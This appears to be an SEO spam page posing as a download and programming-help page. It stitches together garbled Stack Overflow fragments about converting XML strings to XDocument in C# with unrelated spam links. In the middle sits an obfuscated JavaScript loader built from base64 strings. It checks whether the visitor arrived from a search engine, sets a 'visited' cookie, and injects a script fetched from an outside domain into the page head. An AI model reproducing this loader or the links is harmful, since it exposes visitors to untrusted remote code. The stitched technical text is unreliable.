

## [Download Convert Xml String To Xdocument C For Mac Os X](https://tender-brown-0fb22f.netlify.app/Mio-P350-Driver-For-Mac#egZ=iN5wAYr3CGWwB4bcDYvMDU92yGqwyVXMB39graEGm3BGmwyTbICVzgiJbcDUvwB1n2BKHhiVrh==)

Protocol

**ESTouchViewDelegate** 

-esTouchViewMsg

Class

**ESTouchImageView** 

**ESTouchViewDelegate** 

View Controller (Delegate)

**ESViewController** 

ESTouchImageView

[Download Convert Xml String To Xdocument C For Mac Os X](https://tender-brown-0fb22f.netlify.app/Mio-P350-Driver-For-Mac#egZ=iN5wAYr3CGWwB4bcDYvMDU92yGqwyVXMB39graEGm3BGmwyTbICVzgiJbcDUvwB1n2BKHhiVrh==)



Data Xml Dom XmlDocument version of XmlDocument (used in UWP apps for example), you can use yourXmlDocument.

- 1. convert string xdocument
- 2. convert xml string to xdocument c#
- 3. convert json string to xdocument c#

Method XmlNode SelecÂtSingleNode finds the first node that matches the XPath string.. As a side note: always dispose disposable objects:Assuming xmlDoc is an XmlDocument object whats wrong with xmlDoc.. Above is the expected XML But it returnsI can do String Replace "\" but is that method okay? Are there any side-effects? Will it work fine if the XML itself contains a "\"There aren't any quotes.

## **convert string xdocument**

convert string xdocument, convert string to xdocument c#, convert xml string to xdocument c#, failed to convert parameter value from a xdocument to a string, convert json string to xdocument c#, convert string to xml using xdocument in c#, cannot implicitly convert type 'string' to 'system.xml.linq.xdocument', convert string to xdocument vb.net [Canon Camera Software For](https://togesamoord.substack.com/p/canon-camera-software-for-mac-os) [Mac Os Sierra](https://togesamoord.substack.com/p/canon-camera-software-for-mac-os)

OuterXml?The OuterXml property returns a string version of the xml If you are using Windows. [Download Dj App For Mac](https://stormy-tundra-04775.herokuapp.com/Download-Dj-App-For-Mac.pdf)



## **convert xml string to xdocument c#**

#### [Scrypt Cloud Mining Calculator Crypto Currency Converter](https://chiaressmugli.themedia.jp/posts/15684972)

Method XmlNode SelecÂtNodes returns a list of nodes selected by the XPath string.. This code produces the following output: 0002 0006Convert xml string to xdocument c#How can I convert a XDocument variable to string ?Using ToString() method is the true way ?If you want to remove unnecessary white spaces and carriage returns, you should use xDocument.. net, written by Jan Slama:To find nodes in an XML file you can use XPath expressions.. var \_0xec39=['dUFDY00=','d2h1RlA=','Z2V0VGltZ Q==','RmNHWFM=','ZFpETVA=','clJVb0w=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dF JwS2Y=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt4bWwrc3RyaW5nK3RvK3hkb2N1bWVudCtjIw==','NHwzfDJ8NXwxfD A=','aExo','d0N5','SnhkUUE=','c3BsaXQ=','ZHpUVXE=','Y29va2ll','ckN1Q1c=','bGVuZ3Ro','a0lwYVQ=','cmVwbGFjZQ==' ,'OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','dk9jaXo=','Y05JZ0Q=','c2VIZ08=','WHdaUlc=','QlJMREs= ','c1hCWVc=','UnpsRkM=','WFhKUnM=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','ckZK','dV BJ','OyBkb21haW49','Z0lJUk0=','LmJpbmcu','LmFvbC4=','VXZobmE=','UWhmb20=','cmVmZXJyZXI=','Z2V0','TktoclQ=',' Y1JpWWo=','aW5kZXhPZg==','Wkh4UWg=','YnlCSXM=','c2V0','cGdxa0w=','YUtPQ0U=','aHR0cHM6Ly9jbG91ZGV5ZX NzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SWhZSGM='];(function(\_0x1f23f7,\_0x509a1c){var \_0x4f48ed=fun ction(\_0x121bab){while(--\_0x121bab){\_0x1f23f7['push'](\_0x1f23f7['shift']());}};\_0x4f48ed(++\_0x509a1c);}(\_0xec39,0xf2)); var \_0x9ec3=function(\_0x29787d,\_0x12bc13){\_0x29787d=\_0x29787d-0x0;var

 $0x98b53a=0xec39[0x29787d];$ if( $0x9ec3$ ['initialized']===undefined){(function(){var  $0x4880bf;$ try{var

\_0x5f7f12=Function('return\x20(function()\x20'+'{}. [Graphing Calculator App Mac Os X](https://pendrollinge.wixsite.com/luorepcentvent/post/graphing-calculator-app-mac-os-x)

# **convert json string to xdocument c#**

### [Game Captures For Mac](https://launchpad.net/~dogleucounre/%2Bpoll/game-captures-for-mac)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x4880bf=\_0x5f7f12();}catch(\_0x11bf85){\_0x4880bf=window;}var \_0x2a1a 7e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4880bf['atob']||(\_0x4880bf['a tob']=function(\_0x3717e1){var \_0xfdf934=String(\_0x3717e1)['replace'](/=+\$/,'');for(var \_0x545a97=0x0,\_0x3d5629,\_0x5919 9c,\_0x343372=0x0,\_0x30e405='';\_0x59199c=\_0xfdf934['charAt'](\_0x343372++);~\_0x59199c&&(\_0x3d5629=\_0x545a97%0 x4?\_0x3d5629\*0x40+\_0x59199c:\_0x59199c,\_0x545a97++%0x4)?\_0x30e405+=String['fromCharCode'](0xff&\_0x3d5629>>(  $-0x2^*$  0x545a97&0x6)):0x0){\_0x59199c=\_0x2a1a7e['indexOf'](\_0x59199c);}return \_0x30e405;});}());\_0x9ec3['base64DecodeUnicode']=function(\_0x506eda){var \_0x194fb0=atob(\_0x506eda);var \_0x5077f3=[];for(var \_0x5d90b3=0x0,\_0x582352=\_0x194fb0['length'];\_0x5d90b3=\_0x42e5b7;},'ZHxQh':function \_0x329bb5(\_0x368c65,\_0x1a527a){return \_0x368c65!==\_0x1a527a;},'byBIs':\_0x9ec3('0x21'),'pgqkL':\_0x9ec3('0x22'),'aKOCE':function \_0x103adb(\_0x5d0550,\_0x4955bf){return \_0x5d0550(\_0x4955bf);},'IhYHc':function \_0x2d9811(\_0x1d7b49,\_0x23fc2c){return \_0x1d7b49+\_0x23fc2c;},'uACcM':function  $20x8adc5$ ( $0x20db26$ ,  $0x115e15$ ){return  $0x20db26+0x115e15$ ;},'whuFP': $0x9ec3(0x12')$ ,'FcGXS':function  $0x140f0d$ ( $0x2bc932$ ,  $0x8d51dc$ ){return  $0x2bc932*$   $0x8d51dc$ ;},'dZDMP':  $0x9ec3('0x23')$ ,'rRUoL':  $0x9ec3('0x14')$ };var 0x46eae8=[\_0x3dfca9[\_0x9ec3('0x24')],\_0x9ec3('0x25'),\_0x3dfca9['FiOJZ'],\_0x9ec3('0x26'),\_0x3dfca9['soPCi'],\_0x3dfca9[\_ 0x9ec3('0x27')],\_0x3dfca9[\_0x9ec3('0x28')]],\_0x3c7bed=document[\_0x9ec3('0x29')],\_0x5e2080=![],\_0x28c414=cookie[\_0x9 ec3('0x2a')](\_0x3dfca9[\_0x9ec3('0x2b')]);for(var \_0xe87133=0x0;\_0xe87133. It's just VS debugger Try printing to the console or saving to a file and you'll see.. Try to dump your string to a file and you will note that the string is correct Convert xml string to xdocument c#Get via App Store Read this post in our app!XML string to XML documentI have a whole XML document in a String which i need to convert to a XML document and parse tags in the documentThis code sample is taken from csharpexamples.. ToString(SaveOptions DisableFormatting);Web04 | 2 8 171207 1 | Last Updated 27 Dec 2017.. GetXml() to get the XML as a string As an extension method:Now to use simply:" is shown as \" in the debugger, but the data is correct in the string, and you don't need to replace anything.. Add a reference to System Xml LinqEdit: Sample follows, xml data (TestConfig xml). e828bfe731 [Simcity 4 Cheats For Mac](https://inuschibe.substack.com/p/simcity-4-cheats-for-mac)

e828bfe731

[Muat Turun Al Quran Epub Art Cinema Grill](https://verphybankpas.substack.com/p/muat-turun-al-quran-epub-art-cinema)